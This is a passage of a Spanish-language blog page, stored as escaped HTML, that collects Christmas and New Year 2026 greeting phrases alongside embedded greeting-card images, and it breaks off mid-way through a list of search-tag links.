\/\u003E\u003Ch3\u003E\u003Cdiv style=\"font-size: medium; font-weight: 400; text-align: center;\"\u003E\u003Ch3\u003E\u003Cspan style=\"font-size: large;\"\u003E \u003C\/span\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: medium; font-weight: 400;\"\u003E\n\u003Ch3\u003E\n\u003C\/h3\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZXlcpmObcDidcDWhMoFgNVrHzTZJd7xiNIuNmLOr3L-vfrIhFE6qFhjizfhf02oDU131Xwxxch41cX9xKGqzpaE-1EA9IJPVH7AcDDT4oWO3xWPiEDrwbosJzdz92dEng6PLA6yPA_J_dRPZXhxWkZ2WQsoGZmOTEfR6I7eTy2jU4VBZyPZD09-FE\/s500\/a%C3%B1o%20nuevo%20%202027.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"500\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZXlcpmObcDidcDWhMoFgNVrHzTZJd7xiNIuNmLOr3L-vfrIhFE6qFhjizfhf02oDU131Xwxxch41cX9xKGqzpaE-1EA9IJPVH7AcDDT4oWO3xWPiEDrwbosJzdz92dEng6PLA6yPA_J_dRPZXhxWkZ2WQsoGZmOTEfR6I7eTy2jU4VBZyPZD09-FE\/s320\/a%C3%B1o%20nuevo%20%202027.gif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\n  \n\u003Ch3\u003E\n\u003Cspan style=\"font-weight: normal;\"\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp;Bonitas Imágenes Con Las Mejores Frases Para Desear Un Feliz Año Nuevo\u003C\/span\u003E\u003C\/h3\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-weight: normal;\"\u003EFeliz Año 2026.\u0026nbsp; Te deseo un año nuevo con lo\u0026nbsp; mejor para ti, que lo mejor de la Vida y del mundo Ilegue a ti con fuerza y abundancia, que nunca te falte nada y te sobre de todo y que prime en tu Vida la salud y la compañía de las personas que amas.\u003C\/span\u003E\u003C\/h3\u003E\n\u003Ch3\u003E\u0026nbsp; \u003Cspan style=\"font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj83Gcy2pYQ4OR3phF4pGHABn2NIzsH8yt_FZiYJo7nAcLJ1S15TGA77L_T82ilT2pX9Az4wiOVDRquiX4_EldX40YvE-j3YfWZPBWDj7_cLKQbVc-tmLZXUvW3shBS_m_o3gxkFXQBKaCRsxdny5NOAcvz8yE6z6EPrXqlGe7IaeEWhftr5IteCdsa2Mw\/s808\/felizc2016%20d12.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"596\" data-original-width=\"808\" height=\"472\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj83Gcy2pYQ4OR3phF4pGHABn2NIzsH8yt_FZiYJo7nAcLJ1S15TGA77L_T82ilT2pX9Az4wiOVDRquiX4_EldX40YvE-j3YfWZPBWDj7_cLKQbVc-tmLZXUvW3shBS_m_o3gxkFXQBKaCRsxdny5NOAcvz8yE6z6EPrXqlGe7IaeEWhftr5IteCdsa2Mw\/w640-h472\/felizc2016%20d12.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nMejor que todos los regalos debajo del árbol de navidad es la presencia de una familia feliz , y la presencia de la gente que quieres.feliz año!\u003Cbr \/\u003E\u003Cbr \/\u003ECierra los ojos, piensa en todo lo que te hizo sonreír en el año que termina y olvídate de lo demás… Ojalá esas sonrisas se te multipliquen por 2026 Feliz Año.\u003Cbr \/\u003E\u003Cbr \/\u003ESe cambia de año; se cambia de sueños; se cambia de objetivos; se cambia de aspecto. Pero jamás, jamás se cambia de amigos. FELIZ AÑO!!.\u003Cbr \/\u003E\u003Cbr \/\u003EMejor que todos los regalos debajo del árbol de navidad es la presencia de una familia feliz , y la presencia de la gente que quieres.feliz año nuevo\u003Cbr \/\u003E\u003Cbr \/\u003EPara Navidad: felicidad, para Año Nuevo: prosperidad, y para siempre: nuestra amistad.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ESolo te deseo dos cosas TODO Y NADA: Todo lo que te haga feliz y Nada que te haga sufrir\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ELa felicidad es hacer lo que se desea y desear lo que se hace. No sueñes tu vida, vive tus sueños FELIZ AÑO NUEVO.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EQue nunca os falte un sueño por el que luchar, un proyecto que realizar, algo que aprender, un lugar donde ir y alguien a quien querer.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ELa felicidad es hacer lo que se desea y desear lo que se hace. No sueñes tu vida, vive tus sueños. ¡Feliz Año Nuevo!\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDJHqfOOMv7a1E9pAttE7ApG9G380EhrtCDgx30Q1suT2ME6tvmJTkarnpumOnBRsLkbTjwN8BCYNWO4f_FCATQcoJilUZ31S1tRxFxdC_TfypCLw_YK61IViDmjSEHHQIZ-EL5JwFK6dj-2fv86rrFBSngHVb3rUV5VOzoPM3IOQab3ctgCinMXOVSWw\/s445\/felizc2016%20d1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"282\" data-original-width=\"445\" height=\"406\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDJHqfOOMv7a1E9pAttE7ApG9G380EhrtCDgx30Q1suT2ME6tvmJTkarnpumOnBRsLkbTjwN8BCYNWO4f_FCATQcoJilUZ31S1tRxFxdC_TfypCLw_YK61IViDmjSEHHQIZ-EL5JwFK6dj-2fv86rrFBSngHVb3rUV5VOzoPM3IOQab3ctgCinMXOVSWw\/w640-h406\/felizc2016%20d1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EDeseo que la paz secuestre tu vida, el amor inunde tu alma y la felicidad refleje en tu cara, te deseo, de corazón todo lo bueno que te mereces.\u003C\/div\u003E\u003Cdiv style=\"font-size: medium; font-weight: 400;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: medium; font-weight: 400;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: medium; font-weight: 400;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ELa navidad es ese niño que nace en nuestro interior, que motiva en nuestros corazones los sentimientos más nobles, y esa esperanza por un mañana mejor. feliz año.\u003Cbr \/\u003E\u003Cbr \/\u003EFelicidades en estas Fiestas!… con el deseo de que esta Noche de Paz sea tan sólo el comienzo de un Año pleno de éxitos!\u003Cbr \/\u003E\u003Cbr \/\u003ELa Navidad es una época de amor y solidaridad: puede levantar El ánimo del más pobre y entristecer al rico Quiero compartir contigo mis mejores deseos navideños de amor, paz y amistad. Feliz Navidad !\u003Cbr \/\u003E\u003Cbr \/\u003EOjala pudiésemos meter el espíritu de navidad en jarros y abrir un jarro cada mes del año.\u0026nbsp;\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ELa Navidad no es un momento ni una estación, sino un estado de la mente. Valorar la paz y la generosidad y tener merced es comprender el verdadero significado de Navidad. FELIZ AÑO\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EUn día invertí en amigos y ahora paso de crisis. Hoy abro la caja y veo que formas parte de mi inmensa fortuna. ¡FELIZ NAVIDAD!\u0026nbsp;\u003Cbr \/\u003E\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ESi quieres un año de prosperidad, siembra trigo. Si quieres diez años de prosperidad, siembra árboles frutales. Si quieres una vida de prosperidad, siembra amigos. Te deseo que siembres muchos amigos el año nuevo Feliz año nuevo\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ECuando suenen las doce campanadas, cierra los ojos y pide un deseo al Año Nuevo, a esa hora yo haré lo mismo. Mi deseo: ¡Que el tuyo se haga realidad! Feliz año nuevo\u0026nbsp;\u003Cbr \/\u003Ehola soy Dios, te he concedido 365 días mas para que los llenes de amor y de dicha y que muy feliz. Feliz año nuevo!!\u003Cbr \/\u003E\u003Cbr \/\u003EQuerido amigo, si recibes este mensaje porque la luz que te guía está cercana a la mía. Ojalá estas luces nunca se separen. Feliz navidad de todo corazón y próspero año nuevo.\u003Cbr \/\u003E\u003Cbr \/\u003ECon todo mi cariño, te mando la receta de la Navidad: juntemos varias medidas de ilusión, una pizca de amistad y un gesto de ternura. Horneemos la mezcla con un ánimo paciente. Envolvámosla con risas, luces y canciones. Y finalmente, ofrezcámosla con el corazón. FELIZ NAVIDAD\u003Cbr \/\u003E\u003Cbr \/\u003ETodos somos ángeles, de una sola ala. Por eso, debemos abrazarnos para poder volar. Feliz Navidad\u003Cdiv\u003E\u003Cbr \/\u003EQue estas Fiestas de Navidad estén envueltas en papel de felicidad y atadas con cinta de amor para que perduren todo el Año Nuevo\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhP0lw4q9D5c0Me-5H9PKV-qcz-qq8100jX68XUql6AB69XTbsD0tyP0n1oO9Aywf6TbIeivxzp5X0yOkssm-vBa-OqHTJ5iQa8xl5lZikwqgefnh2iqWsqM6tdqp8-0RNqU7GBwiFDqNY\/s1600-h\/a%2525C3%2525B1o%252520nuevo%252520todonavidad%252520%25252819%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"año nuevo todonavidad (19)\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiydRe_0Y4EmnfGtMzvyIOb6dsDWNnN310L4mzobOAIc5USWv5tH8e6_Laq9Qd6jJw6k5ZnI9ym0yn2nlI_E9v0KM3bYpR2G32Y5PbWITaIECBe081yYWSKWOAJJRBAxUfp2AI5zBjT4Y4\/?imgmax=800\" style=\"border-color: initial; border-style: initial; border-width: 0px; display: inline;\" title=\"año nuevo todonavidad (19)\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EUna vez más, con la llegada de la Navidad, la vida palpita en sentimientos fraternos, y una mágica inocencia despierta en nuestro interior. ¡¡¡ FELIZ NAVIDAD ¡!!\u003Cbr \/\u003E\u003Cbr \/\u003ELas mejores y más recordadas Fiestas Navideñas son aquellas en que tenemos a nuestro lado a los seres queridos y a personas como ustedes.\u003Cbr \/\u003E\u003Cbr \/\u003EQue el hogar se bendiga con Paz, y que Cristo mismo entre para ser tu huésped de Navidad.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EMucha alegría, mucha paz, y un Año Nuevo brillante.Hoy festejamos Navidad. Que sea una fiesta llena de dicha para ti y tus familiares.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EQue sea esta Navidad motivo de muchas felicidades. Y el Año Nuevo una esperanza de éxito y prosperidad. Paz y Amor en estas Fiestas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003ELlegó Papá Noel para traer alegría, felicidad y regalos en estas fiestas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E¡¡¡Que el Niño Jesús, con su infinito amor, ilumine vuestro hogar, y lo colme de dicha y bendiciones!!!\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EAmor, Paz y mucha Felicidad, son nuestros deseos para estas Fiestas de Navidad y Año Nuevo.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFbb7jrDz3zEvPkjM3-ma-4og_uArgLk6GvhnpSVrhUqTpu90P6tM9Ih_twUSdCTz5-I_Sp-Wyzfr0XxRz_vci15s1caoiL5QK5oXyNEjfHS9dok1Q5hJjkiZgZTj0SioIKwq8Vn10mNM\/s1600-h\/brindis%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"brindis\" border=\"0\" height=\"189\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUPzm9Jrsu5IpRuZ3Kp_ETJiIjs4nfiPKfAXW_FsMDOv7iS1eKK_3aJNOdqwTBd0Ezo5MPbESmTZpFQTz_EaF7TQA-E4TVlLXvukLzseGYUttQcljdSTZijBzaiCtZx4dxWnyyJSeVxq8\/?imgmax=800\" style=\"border-bottom-color: initial; border-bottom-style: initial; border-bottom: 0px; border-color: initial; border-left-color: currentcolor; border-left-style: initial; border-left: 0px; border-right-color: currentcolor; border-right-style: initial; border-right: 0px; border-style: initial; border-top: 0px; border-width: 0px; display: inline;\" title=\"brindis\" width=\"254\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003EDios les bendiga en esta Navidad, y les conceda alegrías, paz y felicidad. Un Año Nuevo lleno de dicha y prosperidad es nuestro más cálido deseo para todos vosotros.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EQue sea esta Navidad motivo de muchas felicidades y que tengan unas Fiestas maravillosas junto a los que compartimos, todo el año, momentos hermosos.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoEVIfkon2QkAaOakdsXyp8uJp-bJjEhw0zWuHjzMcxICkau0XSM9Y7Dw00uWtop9tio1NFJ473GhyphenhyphenaGD_vyjqQ06moykXodUC6-aNvLv_WCxgwcmRdnJR3MX5BhHSXl-ZYL-qLgo_wa0\/s1600-h\/a%2525C3%2525B1o%252520nuevo%252520todonavidad%252520%25252818%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"año nuevo todonavidad (18)\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfpKFt_qQKD1YDxpU8VUc5jE2847f8rBhAlhaA8FMu2Vbl96TJpVZSp-qODj1aZHmW2aVF6GPgrwJpcxbE2HUFvvFBGDz9WJlhyPU5LgFFicdM9UoDxrK4T1wlWFy_JpdVIDPd5SM87Mc\/?imgmax=800\" style=\"display: inline;\" title=\"año nuevo todonavidad (18)\" width=\"250\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E¡Felicidades en estas Fiestas!… con el deseo de que esta Noche de Paz sea tan sólo el comienzo de un Año pleno de éxitos!\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EMuchas son las ilusiones de mi vida, pero la más linda es pasar estas Fiestas junto a ustedes. ¡Muchas Felicidades!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003ECon nuestras mejores intenciones, lleguen nuestros sinceros deseos de un venturoso y próspero Año Nuevo.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Diseños elegantes con frases cálidas.\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Ideal para amigos, familiares y compañeros de trabajo. \u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidgEhH1GheA-lIm5Xe8aMi_ICw9nw8Y-fQN40VPX-133cuVJd6JPmVYoPWgTuJ1W4EUoczCPdHdintLp2B3ewzKltSFCiwH26I913dMh0PWWcsq808ynBFgJJlY_7HVqezGPRV4K-mHkz5I9wqhut60Jn1Nzt2jhOzSlz8X1xY77-gFg9kRrHAFgqVdF8\/s803\/feliz%202026t.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"474\" data-original-width=\"803\" height=\"378\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidgEhH1GheA-lIm5Xe8aMi_ICw9nw8Y-fQN40VPX-133cuVJd6JPmVYoPWgTuJ1W4EUoczCPdHdintLp2B3ewzKltSFCiwH26I913dMh0PWWcsq808ynBFgJJlY_7HVqezGPRV4K-mHkz5I9wqhut60Jn1Nzt2jhOzSlz8X1xY77-gFg9kRrHAFgqVdF8\/w640-h378\/feliz%202026t.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E¡Que la celebración de estas Fiestas sean el comienzo de una vida mejor! Paz y Amor en estas Fiestas!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EPara el más bueno de mis amigos, deseo en estas Fiestas lo mejor de lo mejor.”“Felicidades!!!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EToda la ventura y prosperidad para ustedes en el camino del año que se inicia.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003ETodo mi cariño para ustedes que se merecen lo mejor, hoy y siempre:¡Felices Fiestas! ¡Que en estas\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EFiestas renazca el amor y la luz de la esperanza! … Y que la esperanza se transforme en maravillosa realidad.” ¡Felices Fiestas!”\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgx-SqP08n8Mazt56OJdDo8_xpgIhwO11gakLSwrrFsYeOUDsMm9wI8Zm1cIk5sEcd77I9Q5kxX6c10XH71hq70b2J81Z8luRLvTQhy4sax7lz8GzoDo7JDYrxOsJg5MjdufR6faGBGOBk\/s1600-h\/nouveau-ann%2525C3%2525A9es-gifanimes_8%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"nouveau-années-gifanimes_8\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC5cSQ-GCzH7mQmKNcxtsxcP5j_OxMhVKp_G73yo97CIWdC-Wl-dA0yTAi66wfHWRtm6zgyq9Ve6-7s0fvt6K4nHMrlSk-jwVD7jLYyB8AmOlyQ3Akc-tx-6JN9Sh-4K8BQZ_a3cy5rNU\/?imgmax=800\" style=\"display: inline;\" title=\"nouveau-années-gifanimes_8\" width=\"250\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EQuiero que sepas que estoy muy feliz de tenerte en estas Fiestas.¡Muchas Felicidades!\u0026nbsp;\u003Cbr \/\u003E“Brindo por nuestra amistad, por la Paz y el Amor en el mundo. Muchas Felicidades\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E¡¡Que el Niño Dios bendiga sus vidas en estas Fiestas!! ”\u003Cbr \/\u003E¡Feliz Navidad! …y que la alegría de las Fiestas se repitan todos los días del Año Nuevo.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiaLhQnlk7VGsRnYRmHs_mFtgzcVcUGMbIWCI8wbE-L-93LWgWmXRgJXsJRdPlKLQxieJBem3U2jdOTv_1SUp3l1A11oWsQ93yIKT2iikkz5XNsh0VicIEsArov9c_uyfHDPeEwNU-TYY\/s1600-h\/e6c750b6%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"e6c750b6\" height=\"188\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_00lu1L2pTydwbNjjI5NsyQUfgFk6AC85iygNZNJfDoPUROsYgtoBQAgTvGby3-JoTEfSr_MX2WoXKs2uVO-sZ0z1MWs6nhsTbkuJSEXdTtsdMThpjNVP9y3H1ZYGf5k3czleWdCjz9Q\/?imgmax=800\" style=\"display: inline;\" title=\"e6c750b6\" width=\"250\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EBrindo por nuestra amistad y quiero que sepas que estoy muy feliz de tenerte entre mis amigos. FELIZ AÑO NUEVO Y PROSPERO AÑO NUEVO.\u003Cbr \/\u003E\u003Cbr \/\u003EEste año los Reyes se han portado como nunca, dicen que puedo seguir contando con tu amistad. FELIZ NAVIDAD Y FELIZ AÑO NUEVO\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiopKPW7DPyDUbz-CG4pbLvA7WSzkc95aIVlkBOXuBGAP7BBgPYdR1O8ZFaUy_fLfBS1jMszNk0Wv57KQ07gemno7RYYs6g3Y66mYj_XYV_MK7LVqDJUybPWuprkWq2iboyl_jN2WAAICE\/s1600-h\/fe%2525C3%2525B1iz%252520a%2525C3%2525B1o%252520nuevo%252520tratootruco%252520%2525284%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"feñiz año nuevo tratootruco (4)\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcoE22EWcqqWCgktwsrKikUAz1l_4mPXlNKNjwU-mY-lvtt4DDMwJ7XH0UPtYRYquvIlViap0wxoqXNUx1LkYoXr-fwTst7eM0L32InCsmdSROS1DuT0J53iF0uv8ZpnNqcVDk4sqRSGs\/?imgmax=800\" style=\"display: inline;\" title=\"feñiz año nuevo tratootruco (4)\" width=\"250\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EQuerido amigo, si recibes este sms es porque la luz que te guía está cercana a la mía. Ojalá estas luces nunca se separen. Feliz navidad de todo corazón y próspero año nuevo\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4V0jA_aeZ9j9Cxcv54GF0LMhyw-rZryE86QLvBzDxdhKbExO1288pLotKtk_Hubtvi-sciW8vzK9VVx91Vd6AO88ABYNfKyD5C-bvIGehotRF4_8SR3JozUV2IGDibA62S6HgsEzLy7s\/s1600-h\/a%2525C3%2525B1o%252520nuevo%252520todonavidad%252520%2525287%252529%25255B5%25255D.jpg\"\u003E\u003Cimg alt=\"año nuevo todonavidad (7)\" border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1VjLTiyw9NeSA1FYT45o7p9KH60RH1SM_rNwS2E42BkNKIaiu58Czmd9hZBOHP02uD0fvXwjCdqbEf0WuCgKFLP_lYpnJPqqi1qL9jQOqcZLIJrV1ank9_UYP-pT_jvy9qr1XP51YnRs\/?imgmax=800\" style=\"border-bottom-color: initial; border-bottom-style: initial; border-bottom: 0px; border-color: initial; border-left-color: currentcolor; border-left-style: initial; border-left: 0px; border-right-color: currentcolor; border-right-style: initial; border-right: 0px; border-style: initial; border-top: 0px; border-width: 0px; display: inline;\" title=\"año nuevo todonavidad (7)\" width=\"254\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E¿Qué es la Navidad? Es la ternura del pasado, el valor del presente y la esperanza del futuro. Es el deseo más sincero de que cada taza se rebose con bendiciones ricas y eternas, y de que cada camino nos lleve a la paz\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nFeliz Año Nuevo. Que para este año nuevo\u0026nbsp; se cumplan todos y cada uno de tus deseos y que realices todas tus metas. ¡Feliz Año Nuevo!\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHqmCPpt8mpozUkNRz_ut4BtD08PYy2CUQ0upSK-jVctYIw8HjS0f3cq8TaIprewp5HbVTkt6sSnzjvnnDiKU0yJ368RSNkbKAjUoPeIegnmjObo261FXvqG5TK0Qp1yKZqK0gcQRVcVSqYirPxyLDfVUWyYWz036vK6AAANdIGvXd-ICUvMndoomduSI\/s445\/felizc2016%20d1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"282\" data-original-width=\"445\" height=\"203\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHqmCPpt8mpozUkNRz_ut4BtD08PYy2CUQ0upSK-jVctYIw8HjS0f3cq8TaIprewp5HbVTkt6sSnzjvnnDiKU0yJ368RSNkbKAjUoPeIegnmjObo261FXvqG5TK0Qp1yKZqK0gcQRVcVSqYirPxyLDfVUWyYWz036vK6AAANdIGvXd-ICUvMndoomduSI\/s320\/felizc2016%20d1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/h3\u003E\u0026nbsp; \u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPWG2TXlYiWUae84-8T6jzpUz0WmpZQQdgcS0VykXlMPVmKlXmOiRzkr_q_TeR_OUsviJNEN-NB9C8P0WOkiLMdwoJpIyEmzp0tppZlZYAWkNMu3yGvqqJ-bZs1olPvxNavsRQKpG5yvU\/s1600-h\/a%2525C3%2525B1o%252520nuevo%252520todonavidad%252520%25252810%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"año nuevo todonavidad (10)\" height=\"236\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaIkH4ycAOeLS5QdZgWLcySwHeD7ccXOmjLZgXnPs2A8iZQ66IZ4b8KG1U3aOACIJ1qW2LqFjIziSSw-fw9R_Ic9IExtMU8C6KW0Uk17GZAg86CK6ewAMjk2mxFCStQ6pTNzXgEzBdSzg\/?imgmax=800\" style=\"display: inline;\" title=\"año nuevo todonavidad (10)\" width=\"250\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\n\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=copa+brindis+a%C3%B1o+nuevo+images\u0026amp;bbid=8894465623196440825\u0026amp;bpid=3505694191777738212\" target=\"_blank\"\u003Ecopa brindis año nuevo\u003C\/a\u003E, feliz año nuevo,\u0026nbsp; \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=fuegos+artificiales+a%C3%B1o+nuevo+images\u0026amp;bbid=8894465623196440825\u0026amp;bpid=3505694191777738212\" target=\"_blank\"\u003Efuegos 